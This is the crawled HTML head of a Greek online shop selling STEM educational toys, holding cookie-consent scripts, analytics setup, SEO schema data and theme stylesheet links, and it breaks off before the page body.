

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/?attachment_id=16291
body_size: 44057
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- STEM - Toys</title>
	<link rel="canonical" href="https://stem-toys.gr/en/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/","url":"https://stem-toys.gr/","name":"- STEM - Toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/#primaryimage"},"image":{"@id":"https://stem-toys.gr/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2017/04/948157aa.jpg","datePublished":"2017-09-12T11:51:34+00:00","breadcrumb":{"@id":"https://stem-toys.gr/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2017/04/948157aa.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2017/04/948157aa.jpg","width":1000,"height":1004},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Colour Paddles – Set of 6","item":"https://stem-toys.gr/product/colour-paddles-set-of-6/"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων STEM - Toys &raquo; " href="https://stem-toys.gr/?attachment_id=16291/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
